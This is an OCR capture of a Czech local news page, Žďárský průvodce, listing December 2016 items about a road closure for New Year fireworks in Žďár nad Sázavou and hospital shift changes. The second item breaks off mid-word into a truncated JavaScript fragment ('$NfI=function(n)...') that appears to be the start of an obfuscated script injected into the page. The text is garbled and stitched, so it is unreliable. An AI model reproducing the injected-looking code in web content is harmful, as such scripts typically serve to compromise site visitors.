
ŽĎÁRSKÝ PRŮVODCE
>
2016
> Prosinec
Silnice přes náměstí bude 1. ledna
uzavřená kvůli ohňostroji
Sobota, 31. prosince 2016
Žďár nad Sázavou / Státní silnice I/37 vedoucí přes
žďárské náměstí Republiky bude 1. ledna
krátkodobě uzavřená z důvodu konání tradičního novoročního
ohňostroje. Jedná se o úsek komunikace od křižovatky u Komerční
banky až...
Zavedení směnného provozu v
nemocnici omezí některé ambulance
Pátek, 30. prosince 2016
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return